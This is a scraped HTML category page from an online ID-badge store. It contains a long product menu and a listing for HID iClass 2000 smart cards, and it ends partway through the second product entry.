                                    <li><a href="http://www.photobadge.com/index.php?route=information/information&amp;information_id=11">Badge Reel FAQ</a></li>
                                    <li><a href="http://www.photobadge.com/nfc">NFC, What's it All About</a></li>
                                    <li><a href="http://www.photobadge.com/pvc-card-faq">PVC Card FAQ</a></li>
                                  </ul>
              </div>
            </li>
                                                <li class="contact-link"><a href="http://www.photobadge.com/index.php?route=information/contact">Contact Us</a></li>
                      </ul>
        </div>
            </nav>
      </div>
  </div>
<div id="container">
<div class="container">
  <ul class="breadcrumb">
        <li><a href="http://www.photobadge.com/index.php?route=common/home"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="http://www.photobadge.com/access-cards">Access Control Cards</a></li>
        <li><a href="http://www.photobadge.com/access-cards/hid-cards-readers">HID Cards</a></li>
        <li><a href="http://www.photobadge.com/access-cards/hid-cards-readers/iclass-smart-cards">HID iClass Smart Cards</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <script type="text/javascript" src="catalog/view/theme/bigshop/js/jquery.dcjqaccordion.min.js"></script> 
<h3>Categories</h3>
<div class="box-category"><ul id="cat_accordion"><li class="custom_id211"><a class="" href="http://www.photobadge.com/badge-clips-holders">Badge Clips &amp; Holders</a> <span class="down"></span><ul><li class="custom_id65"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-clips">Badge Clips</a> <span class="down"></span><ul><li class="custom_id66"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-clips/clear-vinyl-badge-clips">Clear Vinyl</a></li><li class="custom_id67"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-clips/colored-vinyl-badge-clips">Colored Vinyl</a></li><li class="custom_id68"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-clips/gripper-clip">Gripper Clip</a></li><li class="custom_id69"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-clips/mri-safe-badge-clips">MRI Safe </a></li><li class="custom_id70"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-clips/pop-display-clip">POP</a></li><li class="custom_id71"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-clips/reinforced-badge-clips">Reinforced </a></li></ul></li><li class="custom_id245"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders">Badge Holders</a> <span class="down"></span><ul><li class="custom_id63"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders/arm-band">Arm Band</a></li><li class="custom_id105"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders/casino-badge-holder">Casino</a></li><li class="custom_id62"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders/clear-vinyl-prox">Clear Vinyl &amp; Proximity</a></li><li class="custom_id26"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders/color-coded">Color Coded</a></li><li class="custom_id107"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders/custom-printed">Custom Printed</a></li><li class="custom_id108"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders/leatherette">Leatherette</a></li><li class="custom_id109"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders/magnetic">Magnetic</a></li><li class="custom_id111"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders/non-pvc">Non PVC</a></li><li class="custom_id214"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders/pos-card-retainers">POS Card Retainers</a></li><li class="custom_id64"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders/rigid-plastic-holders">Rigid Plastic &amp; Smart Card Holders</a> <span class="down"></span><ul><li class="custom_id166"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders/rigid-plastic-holders/20-holder-packs">20 Holder Packs</a></li><li class="custom_id237"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders/rigid-plastic-holders/combo-packs">Combo Saving Pack</a></li></ul></li><li class="custom_id89"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders/skim-blocker">Skim Blocker</a></li><li class="custom_id110"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders/wristwear">Wristwear</a></li></ul></li><li class="custom_id106"><a class="" href="http://www.photobadge.com/badge-clips-holders/conference-meeting">Conference &amp; Meeting</a> <span class="down"></span><ul><li class="custom_id295"><a class="" href="http://www.photobadge.com/badge-clips-holders/conference-meeting/conference-badge-holders ">Badge Holders</a></li><li class="custom_id244"><a class="" href="http://www.photobadge.com/badge-clips-holders/conference-meeting/holder-laynard-combo-pack">Holder + Lanyard Combo Pack</a></li><li class="custom_id224"><a class="" href="http://www.photobadge.com/badge-clips-holders/conference-meeting/paper-inserts">Paper Inserts for Holders</a></li></ul></li><li class="custom_id88"><a class="" href="http://www.photobadge.com/badge-clips-holders/mri-safe-items">MRI Safe Items</a> <span class="down"></span><ul><li class="custom_id150"><a class="" href="http://www.photobadge.com/badge-clips-holders/mri-safe-items/mri-safe-badge-holders">Badge Holders</a></li><li class="custom_id378"><a class="" href="http://www.photobadge.com/index.php?route=product/category&amp;path=211_88_378">Badge Reels</a></li><li class="custom_id359"><a class="" href="http://www.photobadge.com/badge-clips-holders/mri-safe-items/mri-safe-combo-packs">Combo Packs</a></li><li class="custom_id151"><a class="" href="http://www.photobadge.com/badge-clips-holders/mri-safe-items/mri-safe-lanyards">Lanyards</a></li><li class="custom_id152"><a class="" href="http://www.photobadge.com/badge-clips-holders/mri-safe-items/mri-safe-strap-clips">Strap Clips</a></li></ul></li></ul></li><li class="custom_id250"><a class="" href="http://www.photobadge.com/badge-lanyards-reels">Badge Lanyards &amp; Reels</a> <span class="down"></span><ul><li class="custom_id139"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/lanyards">Lanyards</a> <span class="down"></span><ul><li class="custom_id141"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/lanyards/awareness-lanyards">Awareness Lanyards</a></li><li class="custom_id149"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/lanyards/create-my-own-lanyard">Create my Own Lanyard</a></li><li class="custom_id143"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/lanyards/custom-lanyards">Custom Lanyards</a></li><li class="custom_id333"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/lanyards/lanyards-custom-imprinted-factory-direct">Factory Direct - Custom</a></li><li class="custom_id144"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/lanyards/flat-nylon">Flat Nylon</a></li><li class="custom_id145"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/lanyards/next-day-custom-printed">Next Day Custom Printed</a></li><li class="custom_id147"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/lanyards/round-nylon">Round Nylon</a></li><li class="custom_id146"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/lanyards/stock-printed">Stock Printed</a></li></ul></li><li class="custom_id59"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/badge-reels">Badge Reels</a> <span class="down"></span><ul><li class="custom_id61"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/badge-reels/awareness-reels">Awareness Reels</a></li><li class="custom_id115"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/badge-reels/custom-printed-badge-reels">Custom Printed</a></li><li class="custom_id184"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/badge-reels/discount-packs">Discount packs</a></li><li class="custom_id380"><a class="" href="http://www.photobadge.com/index.php?route=product/category&amp;path=250_59_380">MRI Safe Badge Reels</a></li><li class="custom_id60"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/badge-reels/solid-color">Solid Color</a></li><li class="custom_id114"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/badge-reels/translucent">Translucent</a></li></ul></li><li class="custom_id138"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/chains">Chains</a></li><li class="custom_id140"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/neck-straps">Neck Straps</a></li></ul></li><li class="custom_id80"><a class="" href="http://www.photobadge.com/badges-self-expiring">Badge-Self Expiring</a> <span class="down"></span><ul><li class="custom_id294"><a class="" href="http://www.photobadge.com/badges-self-expiring/self-expiring">Self Expiring</a></li><li class="custom_id122"><a class="" href="http://www.photobadge.com/badges-self-expiring/school-visitor-badges">School Visitor Badges</a></li></ul></li><li class="custom_id335"><a class="" href="http://www.photobadge.com/blank-badge-stock">Blank Badge Stock</a> <span class="down"></span><ul><li class="custom_id336"><a class="" href="http://www.photobadge.com/blank-badge-stock/blank-pvc-badge">Standard PVC</a></li><li class="custom_id337"><a class="" href="http://www.photobadge.com/blank-badge-stock/sticky-back-badge">Sticky Back PVC</a></li><li class="custom_id81"><a class="" href="http://www.photobadge.com/blank-badge-stock/blank-paper-cards">Paper Cards</a></li><li class="custom_id121"><a class="" href="http://www.photobadge.com/blank-badge-stock/holographic-cards">Holographic Cards</a></li><li class="custom_id120"><a class="" href="http://www.photobadge.com/blank-badge-stock/rewritable-tattoo-cards">Rewriteable Tattoo Cards</a></li><li class="custom_id96"><a class="" href="http://www.photobadge.com/blank-badge-stock/teslin-sheets">Teslin Sheets</a> <span class="down"></span><ul><li class="custom_id324"><a class="" href="http://www.photobadge.com/blank-badge-stock/teslin-sheets/print-your-own-badges">Teslin Badge Packs</a></li></ul></li></ul></li><li class="custom_id355"><a class="" href="http://www.photobadge.com/card-readers">Card Readers</a> <span class="down"></span><ul><li class="custom_id156"><a class="" href="http://www.photobadge.com/card-readers/mifare-products">NFC RFID Readers</a></li><li class="custom_id309"><a class="" href="http://www.photobadge.com/card-readers/mifare-nfc-sdk">Contactless SDK </a></li><li class="custom_id192"><a class="" href="http://www.photobadge.com/card-readers/hid-readers">HID Readers</a></li></ul></li><li class="custom_id381"><a class="" href="http://www.photobadge.com/index.php?route=product/category&amp;path=381">Custom Printed Covid-19 Vaccination Cards</a></li><li class="custom_id83"><a class="" href="http://www.photobadge.com/custom-badge-printing">Custom Printing</a> <span class="down"></span><ul><li class="custom_id127"><a class="" href="http://www.photobadge.com/custom-badge-printing/pvc-card-printing">Enterprise PVC Badge Printing</a> <span class="down"></span><ul><li class="custom_id325"><a class="" href="http://www.photobadge.com/custom-badge-printing/pvc-card-printing/hotel-key-cards">Hotel Key Cards</a></li><li class="custom_id84"><a class="" href="http://www.photobadge.com/custom-badge-printing/pvc-card-printing/id-badge-printing-services">ID Badge Services</a></li><li class="custom_id362"><a class="" href="http://www.photobadge.com/custom-badge-printing/pvc-card-printing/PVC CARDS NUMBERED">Numbered PVC Badges</a> <span class="down"></span><ul><li class="custom_id372"><a class="" href="http://www.photobadge.com/index.php?route=product/category&amp;path=83_127_362_372">Contractor Badge</a></li><li class="custom_id377"><a class="" href="http://www.photobadge.com/custom-badge-printing/pvc-card-printing/PVC CARDS NUMBERED/Covid-19 PVC badges">COVID-19 Badges</a></li><li class="custom_id374"><a class="" href="http://www.photobadge.com/custom-badge-printing/pvc-card-printing/PVC CARDS NUMBERED/PVC-intern-Badge">Intern</a></li><li class="custom_id375"><a class="" href="http://www.photobadge.com/custom-badge-printing/pvc-card-printing/PVC CARDS NUMBERED/temporary-PVC-badge">Temporary</a></li><li class="custom_id371"><a class="" href="http://www.photobadge.com/index.php?route=product/category&amp;path=83_127_362_371">Vendor Badges</a></li><li class="custom_id370"><a class="" href="http://www.photobadge.com/custom-badge-printing/pvc-card-printing/PVC CARDS NUMBERED/pvc visitor badge">Visitor Badges</a></li></ul></li><li class="custom_id363"><a class="" href="http://www.photobadge.com/index.php?route=product/category&amp;path=83_127_363">PVC Badges with Clear Vinyl Strap Clips </a></li></ul></li><li class="custom_id321"><a class="" href="http://www.photobadge.com/custom-badge-printing/frontdeskhq.com">Custom Printed Fitness QR Key Tags</a></li><li class="custom_id126"><a class="" href="http://www.photobadge.com/custom-badge-printing/event-credential">Event Credential Printing</a></li><li class="custom_id317"><a class="" href="http://www.photobadge.com/custom-badge-printing/key-tags-custom-printed">Key Tags</a></li><li class="custom_id366"><a class="" href="http://www.photobadge.com/index.php?route=product/category&amp;path=83_366">PVC Card Printing</a></li></ul></li><li class="custom_id382"><a class="" href="http://www.photobadge.com/index.php?route=product/category&amp;path=382">Evolis Primacy 2 Ribbons</a></li><li class="custom_id232"><a class="" href="http://www.photobadge.com/id-badge-printers">ID Badge Printers and Supplies</a> <span class="down"></span><ul><li class="custom_id339"><a class="" href="http://www.photobadge.com/id-badge-printers/badge-printers">Printers</a> <span class="down"></span><ul><li class="custom_id233"><a class="" href="http://www.photobadge.com/id-badge-printers/badge-printers/dnp-printers">DNP</a></li><li class="custom_id343"><a class="" href="http://www.photobadge.com/id-badge-printers/badge-printers/evolis-printer">Evolis</a></li><li class="custom_id221"><a class="" href="http://www.photobadge.com/id-badge-printers/badge-printers/fargo-printers">HID-Fargo</a></li><li class="custom_id222"><a class="" href="http://www.photobadge.com/id-badge-printers/badge-printers/magicard-printers">Magicard</a> <span class="down"></span><ul><li class="custom_id319"><a class="" href="http://www.photobadge.com/id-badge-printers/badge-printers/magicard-printers/magicard-holokote-security">Holokote Security options</a></li></ul></li><li class="custom_id223"><a class="" href="http://www.photobadge.com/id-badge-printers/badge-printers/zebra-badge-printers">Zebra</a></li></ul></li><li class="custom_id259"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons">ID Printer Ribbons</a> <span class="down"></span><ul><li class="custom_id260"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/dnp-ribbons">DNP</a></li><li class="custom_id261"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/evolis-ribbons">Evolis</a> <span class="down"></span><ul><li class="custom_id357"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/evolis-ribbons/evois-avancia-retransfer ">Avancia Re-Transfer </a></li><li class="custom_id290"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/evolis-ribbons/dualys3-ribbons">Dualys3</a></li><li class="custom_id288"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/evolis-ribbons/pebble4-ribbons">Pebble4</a></li><li class="custom_id298"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/evolis-ribbons/evolis-primacy-printer-ribbons">Primacy</a></li><li class="custom_id292"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/evolis-ribbons/quantum2-ribbons">Quantum2</a></li><li class="custom_id289"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/evolis-ribbons/tattoo2-ribbons">Tattoo2</a></li><li class="custom_id291"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/evolis-ribbons/zenius-ribbons">Zenius</a></li></ul></li><li class="custom_id262"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/fargo-ribbons">Fargo</a> <span class="down"></span><ul><li class="custom_id271"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/fargo-ribbons/dtc-c30-dtc300">C30e &amp; DTC300</a></li><li class="custom_id266"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/fargo-ribbons/dtc400">DTC400</a></li><li class="custom_id272"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/fargo-ribbons/dtc500">DTC500</a></li><li class="custom_id274"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/fargo-ribbons/dtc550">DTC550</a></li><li class="custom_id269"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/fargo-ribbons/dtc1000">DTC1000</a></li><li class="custom_id268"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/fargo-ribbons/dtc4000">DTC4000</a></li><li class="custom_id267"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/fargo-ribbons/dtc4500">DTC4500</a></li><li class="custom_id270"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/fargo-ribbons/hdp5000">HDP5000 </a></li><li class="custom_id273"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/fargo-ribbons/prolx">Pro LX</a></li></ul></li><li class="custom_id263"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/magicard-ribbons">Magicard</a> <span class="down"></span><ul><li class="custom_id278"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/magicard-ribbons/alto">Alto</a></li><li class="custom_id275"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/magicard-ribbons/enduro">Enduro</a></li><li class="custom_id356"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/magicard-ribbons/magicard-helix-re-transfer-printer-ribbons">Helix Re-Transfer Ribbons</a></li><li class="custom_id281"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/magicard-ribbons/prima2e">Prima2e</a></li><li class="custom_id277"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/magicard-ribbons/prima4">Prima4</a></li><li class="custom_id279"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/magicard-ribbons/rio-tango">Rio &amp; Tango</a></li><li class="custom_id276"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/magicard-ribbons/rio-pro">Rio Pro</a></li><li class="custom_id293"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/magicard-ribbons/rio-pro-xtended">Rio Pro Xtended</a></li><li class="custom_id280"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/magicard-ribbons/turbo">Turbo</a></li></ul></li><li class="custom_id264"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/zebra-ribbons">Zebra</a> <span class="down"></span><ul><li class="custom_id283"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/zebra-ribbons/p120i">P120i</a></li><li class="custom_id287"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/zebra-ribbons/p210">P210 </a></li><li class="custom_id286"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/zebra-ribbons/p310c">P310c</a></li><li class="custom_id284"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/zebra-ribbons/p330i">P330i</a></li><li class="custom_id285"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/zebra-ribbons/p520i">P520i</a></li><li class="custom_id282"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/zebra-ribbons/p640i">P640i</a></li></ul></li></ul></li><li class="custom_id113"><a class="" href="http://www.photobadge.com/id-badge-printers/cleaning supplies">Cleaning Supplies</a> <span class="down"></span><ul><li class="custom_id344"><a class="" href="http://www.photobadge.com/id-badge-printers/cleaning supplies/evolis-1236551396">Evolis</a> <span class="down"></span><ul><li class="custom_id347"><a class="" href="http://www.photobadge.com/id-badge-printers/cleaning supplies/evolis-1236551396/dualys-cleaning-kits">Dualys, Tattoo, Quantum, Securion</a></li><li class="custom_id346"><a class="" href="http://www.photobadge.com/id-badge-printers/cleaning supplies/evolis-1236551396/primacy-zenius-elypso">Primacy, Zenius, Elypso</a></li></ul></li><li class="custom_id345"><a class="" href="http://www.photobadge.com/id-badge-printers/cleaning supplies/magicard-569166420">Magicard</a></li></ul></li><li class="custom_id338"><a class="" href="http://www.photobadge.com/id-badge-printers/slot-hole-punch">Slot Hole Punches</a> <span class="down"></span><ul><li class="custom_id341"><a class="" href="http://www.photobadge.com/id-badge-printers/slot-hole-punch/desk-top-slot-punch">Desk Top</a></li><li class="custom_id340"><a class="" href="http://www.photobadge.com/id-badge-printers/slot-hole-punch/hand-slot-punch">Hand Held</a></li></ul></li></ul></li><li class="custom_id17"><a class="" href="http://www.photobadge.com/badge-software">ID Badge Software</a> <span class="down"></span><ul><li class="custom_id92"><a class="" href="http://www.photobadge.com/badge-software/id-badge-software">ID Badge Software</a> <span class="down"></span><ul><li class="custom_id207"><a class="" href="http://www.photobadge.com/badge-software/id-badge-software/asure-id">Asure ID</a></li><li class="custom_id208"><a class="" href="http://www.photobadge.com/badge-software/id-badge-software/cardfocus">CardFocus</a></li><li class="custom_id353"><a class="" href="http://www.photobadge.com/badge-software/id-badge-software/cardpresso-software">CardPresso</a></li><li class="custom_id209"><a class="" href="http://www.photobadge.com/badge-software/id-badge-software/episuite">EpiSuite</a></li><li class="custom_id210"><a class="" href="http://www.photobadge.com/badge-software/id-badge-software/jolly-technology">Jolly Technology</a></li></ul></li><li class="custom_id161"><a class="" href="http://www.photobadge.com/badge-software/visitor-software">Visitor Software</a></li><li class="custom_id206"><a class="" href="http://www.photobadge.com/badge-software/asset-tracking-software">Asset Tracking</a></li></ul></li><li class="custom_id354"><a class="" href="http://www.photobadge.com/magnetic-stripe-reader">Magnetic Stripe Reader</a></li><li class="custom_id82"><a class="" href="http://www.photobadge.com/complete-id-badge-systems">Photo ID Systems</a> <span class="down"></span><ul><li class="custom_id123"><a class="" href="http://www.photobadge.com/complete-id-badge-systems/build-a-system">Build a System</a></li><li class="custom_id124"><a class="" href="http://www.photobadge.com/complete-id-badge-systems/id-badge-systems">ID Badge Systems</a></li><li class="custom_id316"><a class="" href="http://www.photobadge.com/complete-id-badge-systems/photo-id-backdrops">Photo ID Backdrops</a></li><li class="custom_id125"><a class="" href="http://www.photobadge.com/complete-id-badge-systems/visitor-management">Visitor Management Systems</a></li></ul></li><li class="custom_id330"><a class="" href="http://www.photobadge.com/protective-overlays">Protective Overlays</a> <span class="down"></span><ul><li class="custom_id117"><a class="" href="http://www.photobadge.com/protective-overlays/clear-holographic-overlays">Clear &amp; Holographic Overlays</a></li><li class="custom_id118"><a class="" href="http://www.photobadge.com/protective-overlays/holographic-stickers">Holographic Stickers</a></li><li class="custom_id217"><a class="" href="http://www.photobadge.com/protective-overlays/laminating-pouches">Laminating Pouches</a> <span class="down"></span><ul><li class="custom_id134"><a class="" href="http://www.photobadge.com/protective-overlays/laminating-pouches/butterfly-pouches">Butterfly Pouches for Teslin</a></li><li class="custom_id135"><a class="" href="http://www.photobadge.com/protective-overlays/laminating-pouches/clear-pouches">Clear Pouches</a></li><li class="custom_id136"><a class="" href="http://www.photobadge.com/protective-overlays/laminating-pouches/magnetic-stripe">Magnetic Stripe Pouches</a></li><li class="custom_id137"><a class="" href="http://www.photobadge.com/protective-overlays/laminating-pouches/self-sticking">Self Sticking</a></li></ul></li></ul></li><li class="custom_id236"><a class="" href="http://www.photobadge.com/access-cards">Access Control Cards</a> <span class="down"></span><ul><li class="custom_id153"><a class="" href="http://www.photobadge.com/access-cards/hid-cards-readers">HID Cards</a> <span class="down"></span><ul><li class="custom_id191"><a class="" href="http://www.photobadge.com/access-cards/hid-cards-readers/proximity-cards">HID Proximity Cards</a></li><li class="custom_id190"><a class="" href="http://www.photobadge.com/access-cards/hid-cards-readers/iclass-smart-cards">HID iClass Smart Cards</a></li></ul></li><li class="custom_id376"><a class="" href="http://www.photobadge.com/index.php?route=product/category&amp;path=236_376">Hotel Key Cards PVC</a></li><li class="custom_id155"><a class="" href="http://www.photobadge.com/access-cards/indala">Indala</a></li><li class="custom_id204"><a class="" href="http://www.photobadge.com/access-cards/mifare-cards-keyfobs">MIFARE® Cards &amp; Keyfobs</a> <span class="down"></span><ul><li class="custom_id379"><a class="" href="http://www.photobadge.com/access-cards/mifare-cards-keyfobs/Mifare Wristbands">Mifare Wrist Bands</a></li></ul></li><li class="custom_id257"><a class="" href="http://www.photobadge.com/access-cards/mifare-labels">MIFARE® Stickers</a></li><li class="custom_id297"><a class="" href="http://www.photobadge.com/access-cards/mifare-tags">MIFARE® Tags</a></li><li class="custom_id157"><a class="" href="http://www.photobadge.com/access-cards/northern-computers">Northern Computers</a></li></ul></li><li class="custom_id91"><a class="" href="http://www.photobadge.com/id-age-verification-readers">ID &amp; Age Verification Readers</a> <span class="down"></span><ul><li class="custom_id158"><a class="" href="http://www.photobadge.com/id-age-verification-readers/id-readers">Drivers License Readers</a></li><li class="custom_id159"><a class="" href="http://www.photobadge.com/id-age-verification-readers/age-verification-software">Software</a></li></ul></li><li class="custom_id310"><a class="" href="http://www.photobadge.com/nfc-tags-labels">NFC Cards, Tags, Stickers &amp; SDK</a> <span class="down"></span><ul><li class="custom_id312"><a class="" href="http://www.photobadge.com/nfc-tags-labels/nfc-printed-custom-cards">Custom Printed NFC Cards</a></li><li class="custom_id315"><a class="" href="http://www.photobadge.com/nfc-tags-labels/nfc-blank-cards">NFC Blank Cards</a></li><li class="custom_id314"><a class="" href="http://www.photobadge.com/nfc-tags-labels/nfc-fobs">NFC Fobs</a></li><li class="custom_id313"><a class="" href="http://www.photobadge.com/nfc-tags-labels/nfs-sdk">NFC SDK</a></li><li class="custom_id311"><a class="" href="http://www.photobadge.com/nfc-tags-labels/nfc-labels">NFC Stickers</a></li><li class="custom_id318"><a class="" href="http://www.photobadge.com/nfc-tags-labels/nfc-tags">NFC Tags</a></li><li class="custom_id322"><a class="" href="http://www.photobadge.com/nfc-tags-labels/nfc-wristbands">NFC Wrist Bands</a></li></ul></li><li class="custom_id94"><a class="" href="http://www.photobadge.com/signature-capture-pads">Signature Capture Pads</a> <span class="down"></span><ul><li class="custom_id162"><a class="" href="http://www.photobadge.com/signature-capture-pads/siggem-pads">SigGem Pads</a></li><li class="custom_id163"><a class="" href="http://www.photobadge.com/signature-capture-pads/siglite-pads">SigLite Pads</a></li><li class="custom_id164"><a class="" href="http://www.photobadge.com/signature-capture-pads/pad-stand">Pad Stand</a></li></ul></li><li class="custom_id334"><a class="" href="http://www.photobadge.com/photobadge-digital-catalog">Digital Catalog</a></li></ul></div>
<script type="text/javascript">
$(document).ready(function() {
	$('#cat_accordion').cutomAccordion({
		classExpand : 'custom_id190',
		menuClose: false,
		autoClose: true,
		saveState: false,
		disableLink: false,		
		autoExpand: true
	});
});
</script>
  </aside>
                <div id="content" class="col-sm-9">      <h1>HID iClass Smart Cards</h1>
                                    <div class="product-filter">
        <div class="row">
          <div class="col-md-4 col-sm-5">
            <div class="btn-group">
              <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="List"><i class="fa fa-th-list"></i></button>
              <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Grid"><i class="fa fa-th"></i></button>
            </div>
            <a href="http://www.photobadge.com/index.php?route=product/compare" id="compare-total">Product Compare (0)</a> </div>
          <div class="col-sm-2 col-xs-4 text-right">
            <label class="control-label" for="input-sort">Sort By:</label>
          </div>
          <div class="col-md-3 col-sm-2 col-xs-8 text-right">
            <select id="input-sort" class="form-control col-sm-3" onchange="location = this.value;">
                                          <option value="http://www.photobadge.com/access-cards/hid-cards-readers/iclass-smart-cards?sort=p.sort_order&amp;order=ASC" selected="selected">Default</option>
                                                        <option value="http://www.photobadge.com/access-cards/hid-cards-readers/iclass-smart-cards?sort=pd.name&amp;order=ASC">Name (A - Z)</option>
                                                        <option value="http://www.photobadge.com/access-cards/hid-cards-readers/iclass-smart-cards?sort=pd.name&amp;order=DESC">Name (Z - A)</option>
                                                        <option value="http://www.photobadge.com/access-cards/hid-cards-readers/iclass-smart-cards?sort=p.price&amp;order=ASC">Price (Low &gt; High)</option>
                                                        <option value="http://www.photobadge.com/access-cards/hid-cards-readers/iclass-smart-cards?sort=p.price&amp;order=DESC">Price (High &gt; Low)</option>
                                                        <option value="http://www.photobadge.com/access-cards/hid-cards-readers/iclass-smart-cards?sort=p.model&amp;order=ASC">Model (A - Z)</option>
                                                        <option value="http://www.photobadge.com/access-cards/hid-cards-readers/iclass-smart-cards?sort=p.model&amp;order=DESC">Model (Z - A)</option>
                                        </select>
          </div>
          <div class="clearfix visible-xs-block"></div>
          <div class="col-sm-1 col-xs-4 text-right">
            <label class="control-label" for="input-limit">Show:</label>
          </div>
          <div class="col-sm-2 col-xs-8 text-right">
            <select id="input-limit" class="form-control" onchange="location = this.value;">
                                          <option value="http://www.photobadge.com/access-cards/hid-cards-readers/iclass-smart-cards?limit=15" selected="selected">15</option>
                                                        <option value="http://www.photobadge.com/access-cards/hid-cards-readers/iclass-smart-cards?limit=25">25</option>
                                                        <option value="http://www.photobadge.com/access-cards/hid-cards-readers/iclass-smart-cards?limit=50">50</option>
                                                        <option value="http://www.photobadge.com/access-cards/hid-cards-readers/iclass-smart-cards?limit=75">75</option>
                                                        <option value="http://www.photobadge.com/access-cards/hid-cards-readers/iclass-smart-cards?limit=100">100</option>
                                        </select>
          </div>
        </div>
      </div>
      <br />
      <div class="row products-category">
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            
        <div class="image" style="position:relative">
                    <a href="http://www.photobadge.com/access-cards/hid-cards-readers/iclass-smart-cards/buy-HID-2000-iclass-smart-cards"><img src="http://www.photobadge.com/image/cache/catalog/iclass-162x162.jpg" alt="2000 iClass Smart Card - 100 pack" class="img-responsive" /></a>
        </div>
      
            <div>
              <div class="caption">
                <h4><a href="http://www.photobadge.com/access-cards/hid-cards-readers/iclass-smart-cards/buy-HID-2000-iclass-smart-cards">2000 iClass Smart Card - 100 pack</a></h4>
                <p class="description">2000 iClass Smart Card 100 pack
2 kbits (256 bytes) memory w/2 application areas
Lead time 2-4 wee..</p>
                                <p class="price">
                                    $500.00                                                    </p>
                                              </div>
              <div class="button-group">
                <button class="btn-primary" type="button" onclick="cart.add('343', '1');">
                <span>Add to Cart</span></button>
                <div class="add-to-links">
                  <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('343');"><i class="fa fa-heart"></i> <span>Add to Wish List</span></button>
                  <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('343');"><i class="fa fa-exchange"></i> <span>Compare this Product</span></button>
                </div>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            
        <div class="image" style="position:relative">
